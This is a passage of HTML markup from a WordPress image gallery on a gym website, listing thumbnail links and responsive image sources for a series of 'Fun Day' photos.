			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3275'><img loading="lazy" decoding="async" width="150" height="108" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_74.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_74.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_74-500x360.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_74-800x575.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_74-200x144.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_74-400x288.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_74-600x432.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3274'><img loading="lazy" decoding="async" width="150" height="108" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_73.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_73.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_73-500x360.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_73-800x575.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_73-200x144.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_73-400x288.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_73-600x432.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3273'><img loading="lazy" decoding="async" width="115" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_72.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_72.jpg 676w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_72-500x655.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_72-153x200.jpg 153w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_72-306x400.jpg 306w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_72-458x600.jpg 458w" sizes="auto, (max-width: 115px) 100vw, 115px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3272'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_71.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_71.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_71-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_71-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_71-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_71-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3271'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_70.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_70.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_70-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_70-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_70-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_70-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3270'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_69.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_69.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_69-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_69-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_69-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_69-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3269'><img loading="lazy" decoding="async" width="99" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_68.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_68.jpg 585w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_68-500x756.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_68-132x200.jpg 132w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_68-264x400.jpg 264w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_68-397x600.jpg 397w" sizes="auto, (max-width: 99px) 100vw, 99px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3268'><img loading="lazy" decoding="async" width="150" height="114" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_67.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_67.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_67-500x381.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_67-800x610.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_67-200x153.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_67-400x305.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_67-600x458.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3267'><img loading="lazy" decoding="async" width="150" height="108" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_66.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_66.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_66-500x360.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_66-800x575.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_66-200x144.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_66-400x288.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_66-600x432.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3266'><img loading="lazy" decoding="async" width="99" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_65.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_65.jpg 585w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_65-500x756.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_65-132x200.jpg 132w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_65-264x400.jpg 264w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_65-397x600.jpg 397w" sizes="auto, (max-width: 99px) 100vw, 99px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3265'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_64.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_64.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_64-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_64-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_64-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_64-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3264'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_63.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_63.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_63-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_63-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_63-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_63-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3263'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_62.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_62.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_62-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_62-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_62-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_62-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3262'><img loading="lazy" decoding="async" width="99" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_61.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_61.jpg 585w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_61-500x756.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_61-132x200.jpg 132w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_61-264x400.jpg 264w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_61-397x600.jpg 397w" sizes="auto, (max-width: 99px) 100vw, 99px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3261'><img loading="lazy" decoding="async" width="150" height="109" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_60.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_60.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_60-500x362.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_60-800x579.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_60-200x145.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_60-400x290.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_60-600x434.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3260'><img loading="lazy" decoding="async" width="150" height="109" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_59.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_59.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_59-500x362.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_59-800x579.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_59-200x145.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_59-400x290.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_59-600x434.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3259'><img loading="lazy" decoding="async" width="150" height="108" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_58.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_58.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_58-500x360.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_58-800x575.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_58-200x144.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_58-400x288.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_58-600x432.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3258'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_57.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_57.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_57-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_57-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_57-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_57-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3257'><img loading="lazy" decoding="async" width="111" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_56.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_56.jpg 652w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_56-500x679.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_56-147x200.jpg 147w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_56-295x400.jpg 295w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_56-442x600.jpg 442w" sizes="auto, (max-width: 111px) 100vw, 111px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3256'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_55.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_55.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_55-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_55-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_55-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_55-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3255'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_54.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_54.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_54-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_54-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_54-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_54-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3254'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_53.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_53.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_53-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_53-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_53-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_53-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3253'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_52.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_52.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_52-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_52-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_52-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_52-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3252'><img loading="lazy" decoding="async" width="100" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_51.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_51.jpg 589w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_51-500x751.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_51-133x200.jpg 133w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_51-266x400.jpg 266w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_51-399x600.jpg 399w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3251'><img loading="lazy" decoding="async" width="117" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_50.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_50.jpg 690w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_50-500x641.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_50-156x200.jpg 156w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_50-312x400.jpg 312w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_50-468x600.jpg 468w" sizes="auto, (max-width: 117px) 100vw, 117px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3250'><img loading="lazy" decoding="async" width="99" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_49.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_49.jpg 585w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_49-500x756.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_49-132x200.jpg 132w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_49-264x400.jpg 264w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_49-397x600.jpg 397w" sizes="auto, (max-width: 99px) 100vw, 99px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3249'><img loading="lazy" decoding="async" width="99" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_48.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_48.jpg 585w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_48-500x756.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_48-132x200.jpg 132w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_48-264x400.jpg 264w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_48-397x600.jpg 397w" sizes="auto, (max-width: 99px) 100vw, 99px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3248'><img loading="lazy" decoding="async" width="99" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_47.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_47.jpg 585w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_47-500x756.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_47-132x200.jpg 132w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_47-264x400.jpg 264w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_47-397x600.jpg 397w" sizes="auto, (max-width: 99px) 100vw, 99px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3247'><img loading="lazy" decoding="async" width="99" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_46.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_46.jpg 585w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_46-500x756.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_46-132x200.jpg 132w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_46-264x400.jpg 264w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_46-397x600.jpg 397w" sizes="auto, (max-width: 99px) 100vw, 99px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
